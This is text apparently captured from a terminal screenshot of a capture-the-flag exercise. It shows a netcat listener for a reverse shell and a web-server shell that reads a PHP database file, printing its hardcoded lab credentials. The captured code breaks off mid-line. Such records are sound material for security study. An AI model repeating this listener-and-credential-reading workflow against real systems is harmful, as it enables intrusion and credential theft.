 nc -lvvp 7777
⌥⌘1
msfcon... ⌘1
./burp.... ⌘2
..ools/... ⌘3
..op/im... ⌘4
nc (net... ⌘5
..ng/Ha... ⌘6
www-data@ubuntu:/var/www/Magic$ cat db.php5
cat db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';

    private static $cont  = null;

    public function __construct() {
        die('Init function is not allowed');
    }

    public static function connect()
    {
        // One connection through whole application
        if ( null == self::$cont )
        {
            try
            {
                self::$cont =  new PDO( "mysql:host=".self::$dbHost.";"."dbname=
".self::$dbName, self::$dbUsername, self::$dbUserPassword);